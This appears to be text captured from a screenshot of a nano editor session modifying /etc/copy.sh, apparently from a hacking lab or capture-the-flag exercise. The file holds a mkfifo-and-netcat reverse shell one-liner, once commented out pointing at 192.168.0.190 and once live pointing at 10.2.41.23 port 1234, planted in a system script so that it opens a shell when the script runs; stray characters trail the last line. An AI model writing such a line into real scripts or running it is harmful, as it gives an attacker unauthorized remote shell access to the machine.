 GNU nano 2.5.3 File: /etc/copy.sh Modified
#rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.0.190
#5554 >/tmp/f
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.2.41.23 1234 >/tmp/f^X@sS